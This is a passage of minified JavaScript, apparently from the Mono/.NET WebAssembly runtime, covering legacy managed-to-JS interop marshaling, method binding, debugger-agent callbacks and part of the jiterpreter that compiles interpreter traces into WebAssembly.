null;","token.scratchExceptionRoot = null;","token.scratchThisArgRoot = null;","if (resultRoot === null)","\tresultRoot = mono_wasm_new_root ();","if (exceptionRoot === null)","\texceptionRoot = mono_wasm_new_root ();","if (thisArgRoot === null)","\tthisArgRoot = mono_wasm_new_root ();",""];if(i){_.push(`let buffer = ${p}.compiled_function(`,"    method,");for(let e=0;e<i.steps.length;e++){const t="arg"+e;d.push(t),_.push("    "+t+(e==i.steps.length-1?"":", "))}_.push(");")}else _.push("let buffer = 0;");if(i&&i.is_result_definitely_unmarshaled?_.push("let is_result_marshaled = false;"):i&&i.is_result_possibly_unmarshaled?_.push(`let is_result_marshaled = arguments.length !== ${i.result_unmarshaled_if_argc};`):_.push("let is_result_marshaled = true;"),_.push("","",""),r?(_.push("get_js_owned_object_by_gc_handle_ref(this.this_arg_gc_handle, thisArgRoot.address);"),_.push("invoke_method_ref (method, thisArgRoot.address, buffer, exceptionRoot.address, resultRoot.address);")):_.push("invoke_method_ref (method, 0, buffer, exceptionRoot.address, resultRoot.address);"),_.push(`_handle_exception_for_call (${p}, token, buffer, resultRoot, exceptionRoot, thisArgRoot, sp);`,"","let resultPtr = resultRoot.value, result = undefined;"),!i)throw new Error("No converter");i.is_result_possibly_unmarshaled&&_.push("if (!is_result_marshaled) "),(i.is_result_definitely_unmarshaled||i.is_result_possibly_unmarshaled)&&_.push("    result = resultPtr;"),i.is_result_definitely_unmarshaled||_.push("if (is_result_marshaled) {","    let resultType = mono_wasm_try_unbox_primitive_and_get_type_ref (resultRoot.address, unbox_buffer, unbox_buffer_size);","    switch (resultType) {","    case 1:","        result = getI32(unbox_buffer); break;","    case 32:","    case 25:","        result = getU32(unbox_buffer); break;","    case 24:","        result = getF32(unbox_buffer); break;","    case 2:","        result = getF64(unbox_buffer); break;","    case 8:","        result = getB32(unbox_buffer); break;","    case 28:","        result = String.fromCharCode(getI32(unbox_buffer)); break;","    case 0:","        result = null; break;","    default:","        result = _unbox_mono_obj_root_with_known_nonprimitive_type (resultRoot, resultType, unbox_buffer); break;","    }","}");let f=o.replace(tl,"_");return r&&(f+="_this"),_.push(`_teardown_after_call (${p}, token, buffer, resultRoot, exceptionRoot, thisArgRoot, sp);`,"return result;"),s=al(f,d,_.join("\r\n"),u),ol.set(a,s),s}function il(e,t,n,r,o,a,s){const i=function(e,t){if(t.value===S)return null;const n=rt(e);return new Error(n)}(r,o);if(i)throw Il(0,t,0,r,o,a,s),i}function cl(e){const{assembly:t,namespace:n,classname:r,methodname:o}=Ur(e),a=kt.mono_wasm_assembly_load(t);if(!a)throw new Error("Could not find assembly: "+t);const s=kt.mono_wasm_assembly_find_class(a,n,r);if(!s)throw new Error("Could not find class: "+n+":"+r+" in assembly "+t);const i=kt.mono_wasm_assembly_find_method(s,o,-1);if(!i)throw new Error("Could not find method: "+o);return i}function ll(e,t){return dl._get_call_sig_ref(e,t?t.address:Hc._null_root.address)}function ul(){fr()}const pl=[[!0,"_get_cs_owned_object_by_js_handle_ref","GetCSOwnedObjectByJSHandleRef","iim"],[!0,"_get_cs_owned_object_js_handle_ref","GetCSOwnedObjectJSHandleRef","mi"],[!0,"_try_get_cs_owned_object_js_handle_ref","TryGetCSOwnedObjectJSHandleRef","mi"],[!0,"_create_cs_owned_proxy_ref","CreateCSOwnedProxyRef","iiim"],[!0,"_get_js_owned_object_by_gc_handle_ref","GetJSOwnedObjectByGCHandleRef","im"],[!0,"_get_js_owned_object_gc_handle_ref","GetJSOwnedObjectGCHandleRef","m"],[!0,"_create_tcs","CreateTaskSource",""],[!0,"_set_tcs_result_ref","SetTaskSourceResultRef","iR"],[!0,"_set_tcs_failure","SetTaskSourceFailure","is"],[!0,"_get_tcs_task_ref","GetTaskSourceTaskRef","im"],[!0,"_setup_js_cont_ref","SetupJSContinuationRef","mo"],[!0,"_object_to_string_ref","ObjectToStringRef","m"],[!0,"_get_date_value_ref","GetDateValueRef","m"],[!0,"_create_date_time_ref","CreateDateTimeRef","dm"],[!0,"_create_uri_ref","CreateUriRef","sm"],[!0,"_is_simple_array_ref","IsSimpleArrayRef","m"],[!0,"_get_call_sig_ref","GetCallSignatureRef","im"]],dl={};function _l(e,t){const n=function(e){const t=St.mono_wasm_assembly_find_method(Hc.runtime_legacy_exports_class,e,-1);if(!t)throw"Can't find method "+l.runtime_interop_namespace+"."+Hc.runtime_legacy_exports_classname+"."+e;return t}(e);return sl(n,t,!1,"BINDINGS_"+e)}let fl;function ml(e){ul();const t=Be();try{return ot(e,t),t.value}finally{t.release()}}function hl(e){if(0===e.length)return ze;const t=Be();try{at(e,t);const n=We.get(t.value);return A(n)&&w(!1,"internal error: interned_string_table did not contain string after stringToMonoStringIntern"),n}finally{t.release()}}const bl=Symbol.for("wasm delegate_invoke");function gl(e){if(ul(),e===S)return;const t=Be(e);try{return wl(t)}finally{t.release()}}function yl(e,t,n){if(t>=512)throw new Error(`Got marshaling error ${t} when attempting to unbox object at address ${e.value} (root located at ${e.address})`);let r=v;if((4===t||7==t)&&(r=ie(n),r<1024))throw new Error(`Got invalid MonoType ${r} for object at address ${e.value} (root located at ${e.address})`);return function(e,t,n,r){switch(t){case 0:return null;case 26:case 27:throw new Error("int64 not available");case 3:case 29:return rt(e);case 4:throw new Error("no idea on how to unbox value types");case 5:return function(e){return e.value===S?null:function(e){let t=zr(e);if(t)Fr(t);else{t=function(...e){return Fr(t),(0,t[bl])(...e)};const n=Be();vl(e,n.address);try{if(void 0===t[bl]){const r=kt.mono_wasm_get_delegate_invoke_ref(n.address),o=sl(r,ll(r,n),!0);if(t[bl]=o.bind({this_arg_gc_handle:e}),!t[bl])throw new Error("System.Delegate Invoke method can not be resolved.")}}finally{n.release()}Or(t,e)}return t}(dl._get_js_owned_object_gc_handle_ref(e.address))}(e);case 6:return function(e){if(e.value===S)return null;if(!Wr)throw new Error("Promises are not supported thus 'System.Threading.Tasks.Task' can not work in this context.");const t=dl._get_js_owned_object_gc_handle_ref(e.address);let n=zr(t);if(!n){const r=()=>Mr(n,t),{promise:o,promise_control:a}=y(r,r);n=o,dl._setup_js_cont_ref(e.address,a),Or(n,t)}return n}(e);case 7:return function(e){if(e.value===S)return null;const t=dl._try_get_cs_owned_object_js_handle_ref(e.address,0);if(t){if(t===I)throw new Error("Cannot access a disposed JSObject at "+e.value);return Nr(t)}const n=dl._get_js_owned_object_gc_handle_ref(e.address);let r=zr(n);return A(r)&&(r=new ManagedObject,Or(r,n)),r}(e);case 10:case 11:case 12:case 13:case 14:case 15:case 16:case 17:case 18:throw new Error("Marshaling of primitive arrays are not supported.");case 20:return new Date(dl._get_date_value_ref(e.address));case 21:case 22:return dl._object_to_string_ref(e.address);case 23:return function(e){return Nr(dl._get_cs_owned_object_js_handle_ref(e.address,0))}(e);case 30:return;default:throw new Error(`no idea on how to unbox object of MarshalType ${t} at offset ${e.value} (root address is ${e.address})`)}}(e,t)}function wl(e){if(0===e.value)return;const t=Hc._unbox_buffer,n=kt.mono_wasm_try_unbox_primitive_and_get_type_ref(e.address,t,Hc._unbox_buffer_size);switch(n){case 1:return _e(t);case 25:case 32:return ie(t);case 24:return be(t);case 2:return ge(t);case 8:return 0!==_e(t);case 28:return String.fromCharCode(_e(t));case 0:return null;default:return yl(e,n,t)}}function Sl(e){if(ul(),e===k)return null;const t=Be(e);try{return kl(t)}finally{t.release()}}function kl(e){if(e.value===k)return null;const t=e.address,n=Be(),r=n.address;try{const e=kt.mono_wasm_array_length_ref(t),a=new Array(e);for(let s=0;s<e;++s)kt.mono_wasm_array_get_ref(t,s,r),o=n,dl._is_simple_array_ref(o.address)?a[s]=kl(n):a[s]=wl(n);return a}finally{n.release()}var o}function vl(e,t){e?dl._get_js_owned_object_by_gc_handle_ref(e,t):X(t,0)}function El(e){return ul(),function(e){if(e===E)return null;ul(),fl||(fl=Be()),fl.value=e;const t=rt(fl);return fl.value=E,t}(e)}const Ul=new Map;function Il(e,n,r,o,a,s,i){!function(){if(!$.length)throw new Error("No temp frames have been created at this point");D=$.pop()}(),t.stackRestore(i),"object"==typeof o&&(o.clear(),null!==n&&null===n.scratchResultRoot?n.scratchResultRoot=o:o.release()),"object"==typeof a&&(a.clear(),null!==n&&null===n.scratchExceptionRoot?n.scratchExceptionRoot=a:a.release()),"object"==typeof s&&(s.clear(),null!==n&&null===n.scratchThisArgRoot?n.scratchThisArgRoot=s:s.release())}function xl(e,t){ul();const n=`${e}-${t}`;let r=Ul.get(n);if(void 0===r){const o=cl(e);void 0===t&&(t=ll(o,void 0)),r=sl(o,t,!1,e),Ul.set(n,r)}return r}function Tl(e,t,n){return ul(),t||(t=[[]]),function(e,t){ul();const n=zc(e);"string"!=typeof t&&(t=ll(n,void 0));const r=sl(n,t,!1,"_"+e+"__entrypoint");return async function(...e){return u.assert_runtime_running(),e.length>0&&Array.isArray(e[0])&&(e[0]=function(e,t,n){const r=Be();kt.mono_wasm_string_array_new_ref(e.length,r.address);const o=Be(S),a=r.address,s=o.address;try{for(let t=0;t<e.length;++t){let n=e[t];n=n.toString(),Xc(n,o,!1),kt.mono_wasm_obj_array_set_ref(a,t,s)}return r.value}finally{Oe(r,o)}}(e[0])),r(...e)}}(e,n)(...t)}const jl="ss",Al=[jl,"mm","tt","HH"];function Rl(e,t){let n=e.toLocaleTimeString(t,{hourCycle:"h12"});const r=(0).toLocaleString(t);if(n.includes(r)){const e=12..toLocaleString(t);n=n.replace(r,e)}const o=e.toLocaleTimeString(t,{hourCycle:"h24"}),a=n.replace(o,"").trim();if(new RegExp("[0-9]$").test(a)){const e=n.split(" ").filter((e=>new RegExp("^((?![0-9]).)*$").test(e)));return e&&0!=e.length?e.join(" "):""}return a}function Ll(e){try{return new Intl.Locale(e).weekInfo}catch(t){try{return new Intl.Locale(e).getWeekInfo()}catch(e){return}}}const $l=[function(e){zo&&(globalThis.clearTimeout(zo),zo=void 0),zo=t.safeSetTimeout(mono_wasm_schedule_timer_tick,e)},function(e,t,n,r,o){if(!0!==l.mono_wasm_runtime_is_ready)return;const a=Ee(),s=0!==e?Qe(e).concat(".dll"):"",i=It(new Uint8Array(a.buffer,t,n));let c;r&&(c=It(new Uint8Array(a.buffer,r,o))),zt({eventName:"AssemblyLoaded",assembly_name:s,assembly_b64:i,pdb_b64:c})},function(e,t){const r=Qe(t);n.logging&&"function"==typeof n.logging.debugger&&n.logging.debugger(e,r)},function(e,t,n,r){const o={res_ok:e,res:{id:t,value:It(new Uint8Array(Ee().buffer,n,r))}};Tt.has(t)&&pt(`Adding an id (${t}) that already exists in commands_received`),Tt.set(t,o)},function mono_wasm_fire_debugger_agent_message_with_data(e,t){mono_wasm_fire_debugger_agent_message_with_data_to_pause(It(new Uint8Array(Ee().buffer,e,t)))},mono_wasm_fire_debugger_agent_message_with_data_to_pause,function(){++Wo,t.safeSetTimeout(qo,0)},function(e,n,r,o,a,s,i){if(r||w(!1,"expected instruction pointer"),yi||(yi=cs()),!yi.enableTraces)return 1;if(yi.wasmBytesLimit<=Oa.bytesGenerated)return 1;let c,u=xi[r];if(u||(xi[r]=u=new vi(r,o,i)),Oa.traceCandidates++,yi.estimateHeat||Si.length>0||u.isVerbose){const e=St.mono_wasm_method_get_full_name(n);c=Qe(e),t._free(e)}const p=Qe(St.mono_wasm_method_get_name(n));u.name=c||p;const d=ue(Za(4)+e),_=ue(Za(11)+d),f=ue(Za(10)+d);let m=_?new Uint16Array(Ee().buffer,f,_):null;if(m&&r!==a){const e=(r-a)/2;let t=!1;for(let n=0;n<m.length;n++)if(m[n]>e){t=!0;break}t||(m=null)}const h=function(e,t,n,r,o,a,s){let i=Ri;i?i.clear(8):(Ri=i=new Ra(8),function(e){e.defineType("trace",{frame:127,pLocals:127,cinfo:127},127,!0),e.defineType("bailout",{retval:127,base:127,reason:127},127,!0),e.defineType("copy_ptr",{dest:127,src:127},64,!0),e.defineType("value_copy",{dest:127,src:127,klass:127},64,!0),e.defineType("entry",{imethod:127},127,!0),e.defineType("strlen",{ppString:127,pResult:127},127,!0),e.defineType("getchr",{ppString:127,pIndex:127,pResult:127},127,!0),e.defineType("getspan",{destination:127,span:127,index:127,element_size:127},127,!0),e.defineType("overflow_check_i4",{lhs:127,rhs:127,opcode:127},127,!0),e.defineType("mathop_d_d",{value:124},124,!0),e.defineType("mathop_dd_d",{lhs:124,rhs:124},124,!0),e.defineType("mathop_f_f",{value:125},125,!0),e.defineType("mathop_ff_f",{lhs:125,rhs:125},125,!0),e.defineType("fmaf",{x:125,y:125,z:125},125,!0),e.defineType("fma",{x:124,y:124,z:124},124,!0),e.defineType("trace_eip",{traceId:127,eip:127},64,!0),e.defineType("newobj_i",{ppDestination:127,vtable:127},127,!0),e.defineType("newstr",{ppDestination:127,length:127},127,!0),e.defineType("localloc",{destination:127,len:127,frame:127},64,!0),e.defineType("ld_del_ptr",{ppDestination:127,ppSource:127},64,!0),e.defineType("ldtsflda",{ppDestination:127,offset:127},64,!0),e.defineType("gettype",{destination:127,source:127},127,!0),e.defineType("castv2",{destination:127,source:127,klass:127,opcode:127},127,!0),e.defineType("hasparent",{klass:127,parent:127},127,!0),e.defineType("imp_iface",{vtable:127,klass:127},127,!0),e.defineType("imp_iface_s",{obj:127,vtable:127,klass:127},127,!0),e.defineType("box",{vtable:127,destination:127,source:127,vt:127},64,!0),e.defineType("conv",{destination:127,source:127,opcode:127},127,!0),e.defineType("relop_fp",{lhs:124,rhs:124,opcode:127},127,!0),e.defineType("safepoint",{frame:127,ip:127},64,!0),e.defineType("hashcode",{ppObj:127},127,!0),e.defineType("try_hash",{ppObj:127},127,!0),e.defineType("hascsize",{ppObj:127},127,!0),e.defineType("hasflag",{klass:127,dest:127,sp1:127,sp2:127},64,!0),e.defineType("array_rank",{destination:127,source:127},127,!0),e.defineType("stfld_o",{locals:127,fieldOffsetBytes:127,targetLocalOffsetBytes:127,sourceLocalOffsetBytes:127},127,!0),e.defineType("notnull",{ptr:127,expected:127,traceIp:127,ip:127},64,!0),e.defineType("cmpxchg_i32",{dest:127,newVal:127,expected:127},127,!0),e.defineType("cmpxchg_i64",{dest:127,newVal:127,expected:127,oldVal:127},64,!0),e.defineType("transfer",{displacement:127,trace:127,frame:127,locals:127,cinfo:127},127,!0),e.defineType("stelem_ref",{o:127,aindex:127,ref:127},127,!0),e.defineType("simd_p_p",{arg0:127,arg1:127},64,!0),e.defineType("simd_p_pp",{arg0:127,arg1:127,arg2:127},64,!0),e.defineType("simd_p_ppp",{arg0:127,arg1:127,arg2:127,arg3:127},64,!0);const t=Oi();for(let n=0;n<t.length;n++)t[n]||w(!1,`trace #${n} missing`),e.defineImportedFunction("i",t[n][0],t[n][1],!0,t[n][2])}(i)),yi=i.options;const c=r+o,u=`${t}:${(n-r).toString(16)}`,p=Ma();let d=0,_=!0,f=!1;const m=xi[n],h=m.isVerbose||a&&Si.findIndex((e=>a.indexOf(e)>=0))>=0;h&&!a&&w(!1,"Expected methodFullName if trace is instrumented");const b=h?Ui++:0;h&&(ut(`instrumenting: ${a}`),Ei[b]=new ki(a)),i.compressImportNames=!h;try{i.appendU32(1836278016),i.appendU32(1),i.generateTypeSection();const t={disp:127,cknull_ptr:127,dest_ptr:127,src_ptr:127,memop_dest:127,memop_src:127,index:127,count:127,math_lhs32:127,math_rhs32:127,math_lhs64:126,math_rhs64:126,temp_f32:125,temp_f64:124,backbranched:127};i.options.enableSimd&&(t.v128_zero=123,t.math_lhs128=123,t.math_rhs128=123);let o=!0,a=0;if(i.defineFunction({type:"trace",name:u,export:!0,locals:t},(()=>{if(i.base=n,i.frame=e,663!==se(n))throw new Error(`Expected *ip to be MINT_TIER_PREPARE_JITERPRETER but was ${se(n)}`);return i.cfg.initialize(r,s,h?1:0),a=function(e,t,n,r,o,a,s,i){let c=!0,l=!1,u=!0,p=!1,d=!1,_=!1,f=0,m=0,h=0;const b=n;Fs();let g=n+=2*St.mono_jiterp_get_opcode_info(665,1);for(a.cfg.entry(n);n&&n;){if(a.cfg.ip=n,n>=o){Pi(b,0,0,"end-of-body"),s&&ut(`instrumented trace ${t} exited at end of body @${n.toString(16)}`);break}const y=3840-a.bytesGeneratedSoFar-a.cfg.overheadBytes;if(a.size>=y){Pi(b,0,0,"trace-too-big"),s&&ut(`instrumented trace ${t} exited because of size limit at @${n.toString(16)} (spaceLeft=${y}b)`);break}let S=se(n);const k=St.mono_jiterp_get_opcode_info(S,2),v=St.mono_jiterp_get_opcode_info(S,3),E=St.mono_jiterp_get_opcode_info(S,1),U=S>=646&&S<=648,I=U?S-646+2:0,x=U?xs(n,1+I):0;S>=0&&S<674||w(!1,`invalid opcode ${S}`);const T=U?ls[I][x]:Ua(S),j=n,A=a.options.noExitBackwardBranches&&Cs(n,r,i),R=a.branchTargets.has(n),L=A||R||c&&i,$=h+m+a.branchTargets.size;let C=!1,N=es(S);switch(A&&a.backBranchOffsets.push(n),L&&(d=!1,_=!1,Vs(a,n,A),l=!0,u=!0,Fs(),h=0),N<-1&&l&&(N=-2===N?2:0),c=!1,279===S||(wi.indexOf(S)>=0?(Pa(a,n,23),S=667):d&&(S=667)),S){case 667:d&&(_||a.appendU8(0),_=!0);break;case 321:case 322:Js(a,xs(n,1),0,xs(n,2));break;case 320:qs(a,xs(n,1)),Hs(a,xs(n,2),40),a.local("frame"),a.callImport("localloc");break;case 294:Hs(a,xs(n,1),40),Ga(a,0,xs(n,2));break;case 318:{const e=xs(n,3),t=xs(n,2),r=xs(n,1),o=Ds(a,e);0!==o&&("number"!=typeof o?(Hs(a,e,40),a.local("count",34),a.block(64,4)):(a.i32_const(o),a.local("count",33)),Hs(a,r,40),a.local("dest_ptr",34),a.appendU8(69),Hs(a,t,40),a.local("src_ptr",34),a.appendU8(69),a.appendU8(114),a.block(64,4),Pa(a,n,2),a.endBlock(),"number"==typeof o&&qa(a,0,0,o,!1,"dest_ptr","src_ptr")||(a.local("dest_ptr"),a.local("src_ptr"),a.local("count"),a.appendU8(252),a.appendU8(10),a.appendU8(0),a.appendU8(0)),"number"!=typeof o&&a.endBlock());break}case 319:{const e=xs(n,3),t=xs(n,2);Zs(a,xs(n,1),n,!0),Hs(a,t,40),Hs(a,e,40),a.appendU8(252),a.appendU8(11),a.appendU8(0);break}case 151:case 153:case 235:case 237:case 152:case 154:case 137:case 140:case 141:ai(a,n,e,S)?l=!0:n=0;break;case 537:{const e=xs(n,2),t=xs(n,1);e!==t?(a.local("pLocals"),Zs(a,e,n,!0),Gs(a,t,54)):Zs(a,e,n,!1),a.allowNullCheckOptimization&&Bs.set(t,n),C=!0;break}case 627:case 628:{const t=ue(e+Za(4));a.ptr_const(t),a.callImport("entry"),a.block(64,4),Pa(a,n,1),a.endBlock();break}case 665:if(N=0,f>=a.options.minimumTraceValue&&!a.options.noExitBackwardBranches&&(!l||u)){const e=As(n,1);a.ip_const(n),a.i32_const(e),a.local("frame"),a.local("pLocals"),a.local("cinfo"),a.callImport("transfer"),a.appendU8(15),n=0}break;case 146:Fa(a,n);break;case 94:{a.local("pLocals");const e=xs(n,2);Xs(a,e)||dt(`${t}: Expected local ${e} to have address taken flag`),qs(a,e),Gs(a,xs(n,1),54);break}case 280:case 308:case 309:case 555:{a.local("pLocals");let t=Ls(e,xs(n,2));308===S&&(t=St.mono_jiterp_imethod_to_ftnptr(t)),a.ptr_const(t),Gs(a,xs(n,1),54);break}case 313:{const t=Ls(e,xs(n,3));Hs(a,xs(n,1),40),Hs(a,xs(n,2),40),a.ptr_const(t),a.callImport("value_copy");break}case 314:{const e=xs(n,3);Hs(a,xs(n,1),40),Hs(a,xs(n,2),40),Ja(a,e);break}case 315:{const e=xs(n,3);qs(a,xs(n,1),e),Zs(a,xs(n,2),n,!0),Ja(a,e);break}case 316:{const t=Ls(e,xs(n,3));Hs(a,xs(n,1),40),qs(a,xs(n,2),0),a.ptr_const(t),a.callImport("value_copy");break}case 317:{const e=xs(n,3);Hs(a,xs(n,1),40),qs(a,xs(n,2),0),Ja(a,e);break}case 539:a.local("pLocals"),Zs(a,xs(n,2),n,!0),a.appendU8(40),a.appendMemarg(Za(2),2),Gs(a,xs(n,1),54);break;case 538:{a.block(),Hs(a,xs(n,3),40),a.local("index",34);let e="cknull_ptr";a.options.zeroPageOptimization&&rs()?(Oa.nullChecksFused++,Hs(a,xs(n,2),40),e="src_ptr",a.local(e,34)):Zs(a,xs(n,2),n,!0),a.appendU8(40),a.appendMemarg(Za(2),2),a.appendU8(72),a.local("index"),a.i32_const(0),a.appendU8(78),a.appendU8(113),a.appendU8(13),a.appendULeb(0),Pa(a,n,11),a.endBlock(),a.local("pLocals"),a.local("index"),a.i32_const(2),a.appendU8(108),a.local(e),a.appendU8(106),a.appendU8(47),a.appendMemarg(Za(3),1),Gs(a,xs(n,1),54);break}case 349:case 350:{const e=Ts(n,4);a.block(),Hs(a,xs(n,3),40),a.local("index",34);let t="cknull_ptr";349===S?Zs(a,xs(n,2),n,!0):(qs(a,xs(n,2),0),t="src_ptr",a.local(t,34)),a.appendU8(40),a.appendMemarg(Za(7),2),a.appendU8(73),a.local("index"),a.i32_const(0),a.appendU8(78),a.appendU8(113),a.appendU8(13),a.appendULeb(0),Pa(a,n,18),a.endBlock(),a.local("pLocals"),a.local(t),a.appendU8(40),a.appendMemarg(Za(8),2),a.local("index"),a.i32_const(e),a.appendU8(108),a.appendU8(106),Gs(a,xs(n,1),54);break}case 653:a.block(),Hs(a,xs(n,3),40),a.local("count",34),a.i32_const(0),a.appendU8(78),a.appendU8(13),a.appendULeb(0),Pa(a,n,18),a.endBlock(),qs(a,xs(n,1),16),a.local("dest_ptr",34),Hs(a,xs(n,2),40),a.appendU8(54),a.appendMemarg(0,0),a.local("dest_ptr"),a.local("count"),a.appendU8(54),a.appendMemarg(4,0);break;case 567:qs(a,xs(n,1),8),qs(a,xs(n,2),8),a.callImport("ld_del_ptr");break;case 81:qs(a,xs(n,1),4),a.ptr_const(js(n,2)),a.callImport("ldtsflda");break;case 652:a.block(),qs(a,xs(n,1),4),qs(a,xs(n,2),0),a.callImport("gettype"),a.appendU8(13),a.appendULeb(0),Pa(a,n,2),a.endBlock();break;case 649:{const t=Ls(e,xs(n,4));a.ptr_const(t),qs(a,xs(n,1),4),qs(a,xs(n,2),0),qs(a,xs(n,3),0),a.callImport("hasflag");break}case 658:{const e=Za(1);a.local("pLocals"),Zs(a,xs(n,2),n,!0),a.i32_const(e),a.appendU8(106),Gs(a,xs(n,1),54);break}case 650:a.local("pLocals"),qs(a,xs(n,2),0),a.callImport("hashcode"),Gs(a,xs(n,1),54);break;case 651:a.local("pLocals"),qs(a,xs(n,2),0),a.callImport("try_hash"),Gs(a,xs(n,1),54);break;case 654:a.local("pLocals"),qs(a,xs(n,2),0),a.callImport("hascsize"),Gs(a,xs(n,1),54);break;case 659:a.local("pLocals"),Hs(a,xs(n,2),40),a.local("math_lhs32",34),Hs(a,xs(n,3),40),a.appendU8(115),a.i32_const(2),a.appendU8(116),a.local("math_rhs32",33),a.local("math_lhs32"),a.i32_const(327685),a.appendU8(106),a.i32_const(10485920),a.appendU8(114),a.i32_const(1703962),a.appendU8(106),a.i32_const(-8388737),a.appendU8(114),a.local("math_rhs32"),a.appendU8(113),a.appendU8(69),Gs(a,xs(n,1),54);break;case 540:case 541:a.block(),qs(a,xs(n,1),4),qs(a,xs(n,2),0),a.callImport(540===S?"array_rank":"a_elesize"),a.appendU8(13),a.appendULeb(0),Pa(a,n,2),a.endBlock();break;case 297:case 298:{const t=Ls(e,xs(n,3)),r=St.mono_jiterp_is_special_interface(t),o=297===S,s=xs(n,1);if(!t){Pi(b,0,0,"null-klass"),n=0;continue}a.block(),a.options.zeroPageOptimization&&rs()?(Hs(a,xs(n,2),40),a.local("dest_ptr",34),Oa.nullChecksFused++):(a.block(),Hs(a,xs(n,2),40),a.local("dest_ptr",34),a.appendU8(13),a.appendULeb(0),a.local("pLocals"),a.i32_const(0),Gs(a,s,54),a.appendU8(12),a.appendULeb(1),a.endBlock(),a.local("dest_ptr")),r&&a.local("dest_ptr"),a.appendU8(40),a.appendMemarg(Za(14),0),a.ptr_const(t),a.callImport(r?"imp_iface_s":"imp_iface"),o&&(a.local("dest_ptr"),a.appendU8(69),a.appendU8(114)),a.block(64,4),a.local("pLocals"),a.local("dest_ptr"),Gs(a,s,54),a.appendU8(5),o?Pa(a,n,19):(a.local("pLocals"),a.i32_const(0),Gs(a,s,54)),a.endBlock(),a.endBlock();break}case 299:case 300:case 295:case 296:{const t=Ls(e,xs(n,3)),r=299===S||300===S,o=295===S||299===S,s=xs(n,1);if(!t){Pi(b,0,0,"null-klass"),n=0;continue}a.block(),a.options.zeroPageOptimization&&rs()?(Hs(a,xs(n,2),40),a.local("dest_ptr",34),Oa.nullChecksFused++):(a.block(),Hs(a,xs(n,2),40),a.local("dest_ptr",34),a.appendU8(13),a.appendULeb(0),a.local("pLocals"),a.i32_const(0),Gs(a,s,54),a.appendU8(12),a.appendULeb(1),a.endBlock(),a.local("dest_ptr")),a.appendU8(40),a.appendMemarg(Za(14),0),a.appendU8(40),a.appendMemarg(Za(15),0),r&&a.local("src_ptr",34),a.i32_const(t),a.appendU8(70),a.block(64,4),a.local("pLocals"),a.local("dest_ptr"),Gs(a,s,54),a.appendU8(5),r?(a.local("src_ptr"),a.ptr_const(t),a.callImport("hasparent"),o&&(a.local("dest_ptr"),a.appendU8(69),a.appendU8(114)),a.block(64,4),a.local("pLocals"),a.local("dest_ptr"),Gs(a,s,54),a.appendU8(5),o?Pa(a,n,19):(a.local("pLocals"),a.i32_const(0),Gs(a,s,54)),a.endBlock()):(qs(a,xs(n,1),4),a.local("dest_ptr"),a.ptr_const(t),a.i32_const(S),a.callImport("castv2"),a.appendU8(69),a.block(64,4),Pa(a,n,19),a.endBlock()),a.endBlock(),a.endBlock();break}case 303:case 304:a.ptr_const(Ls(e,xs(n,3))),qs(a,xs(n,1),4),qs(a,xs(n,2),0),a.i32_const(304===S?1:0),a.callImport("box");break;case 307:{const t=Ls(e,xs(n,3)),r=Za(17),o=xs(n,1),s=ue(t+r);if(!t||!s){Pi(b,0,0,"null-klass"),n=0;continue}a.options.zeroPageOptimization&&rs()?(Hs(a,xs(n,2),40),a.local("dest_ptr",34),Oa.nullChecksFused++):(Zs(a,xs(n,2),n,!0),a.local("dest_ptr",34)),a.appendU8(40),a.appendMemarg(Za(14),0),a.appendU8(40),a.appendMemarg(Za(15),0),a.local("src_ptr",34),a.appendU8(40),a.appendMemarg(r,0),a.i32_const(s),a.appendU8(70),a.local("src_ptr"),a.appendU8(45),a.appendMemarg(Za(16),0),a.appendU8(69),a.appendU8(113),a.block(64,4),a.local("pLocals"),a.local("dest_ptr"),a.i32_const(Za(18)),a.appendU8(106),Gs(a,o,54),a.appendU8(5),Pa(a,n,21),a.endBlock();break}case 302:a.block(),qs(a,xs(n,1),4),Hs(a,xs(n,2),40),a.callImport("newstr"),a.appendU8(13),a.appendULeb(0),Pa(a,n,17),a.endBlock();break;case 291:a.block(),qs(a,xs(n,1),4),a.ptr_const(Ls(e,xs(n,2))),a.callImport("newobj_i"),a.appendU8(13),a.appendULeb(0),Pa(a,n,17),a.endBlock();break;case 293:{const e=xs(n,3);qs(a,xs(n,2),e),Ga(a,0,e),a.local("pLocals"),qs(a,xs(n,2),e),Gs(a,xs(n,1),54);break}case 290:case 292:case 543:case 542:l?(za(a,n,$,15),d=!0,N=0):n=0;break;case 545:case 546:case 547:case 548:case 544:l?(za(a,n,$,544==S?22:15),d=!0):n=0;break;case 145:case 142:Pa(a,n,16),d=!0;break;case 138:case 139:Pa(a,n,26),d=!0;break;case 144:if(a.callHandlerReturnAddresses.length>0&&a.callHandlerReturnAddresses.length<=3){const t=$s(e,xs(n,1));a.local("pLocals"),a.appendU8(40),a.appendMemarg(t,0),a.local("index",33);for(let e=0;e<a.callHandlerReturnAddresses.length;e++){const t=a.callHandlerReturnAddresses[e];a.local("index"),a.ptr_const(t),a.appendU8(70),a.cfg.branch(t,t<n,1)}Pa(a,n,25)}else n=0;break;case 143:case 624:case 625:n=0;break;case 500:case 505:case 501:case 503:case 510:case 502:case 509:case 504:a.block(),qs(a,xs(n,1),8),qs(a,xs(n,2),0),a.i32_const(S),a.callImport("conv"),a.appendU8(13),a.appendULeb(0),Pa(a,n,13),a.endBlock();break;case 463:case 464:case 469:case 470:{const e=463===S||469===S,t=469===S||470===S,r=t?0x8000000000000000:2147483648,o=e?"temp_f32":"temp_f64";a.local("pLocals"),Hs(a,xs(n,2),e?42:43),a.local(o,34),a.appendU8(e?139:153),a.appendU8(e?67:68),e?a.appendF32(r):a.appendF64(r),a.appendU8(e?93:99),a.block(t?126:127,4),a.local(o),a.appendU8(ps[S]),a.appendU8(5),a.appendU8(t?66:65),a.appendBoundaryValue(t?64:32,-1),a.endBlock(),Gs(a,xs(n,1),t?55:54);break}case 520:case 521:{const e=520===S;a.local("pLocals"),Hs(a,xs(n,2),e?40:41);const t=Ts(n,3),r=Ts(n,4);e?a.i32_const(t):a.i52_const(t),a.appendU8(e?106:124),e?a.i32_const(r):a.i52_const(r),a.appendU8(e?108:126),Gs(a,xs(n,1),e?54:55);break}case 560:a.local("pLocals"),Hs(a,xs(n,2),40),Hs(a,xs(n,3),40),Hs(a,xs(n,4),40),a.callImport("cmpxchg_i32"),Gs(a,xs(n,1),54);break;case 561:Hs(a,xs(n,2),40),qs(a,xs(n,3),0),qs(a,xs(n,4),0),qs(a,xs(n,1),8),a.callImport("cmpxchg_i64");break;case 639:case 640:{const 